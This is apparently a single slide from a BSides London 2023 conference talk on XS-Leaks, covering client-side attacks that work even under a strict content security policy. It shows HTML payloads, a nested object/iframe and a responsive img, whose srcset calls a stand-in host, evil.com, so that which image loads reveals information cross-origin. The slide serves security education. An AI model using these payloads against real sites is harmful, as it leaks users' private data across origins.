 30 Years of Connecting Peers
Nested Objects with Stricter CSP
<object data="/api/v1/search?query=a">
<iframe srcdoc="<img srcset='https://evil.com?callback=1 480w,
https://evil.com?callback=0 800w' sizes='(min-width: 1000px) 800px,
(max-width 999px) 480px'>" width="1000px">
</object>
Responsive image
<img
srcset='https://evil.com?callback=0 800w, https://evil.com?callback=1 480w'
sizes='(min-width: 1000px) 800px, (max-width 999px) 480px'
>
29/33 — Zayne Zhang @ BSides London 2023
XS-Leaks:
Client-Side Attacks In A Post-XSS World
- Zeyu (Zayne) Zhang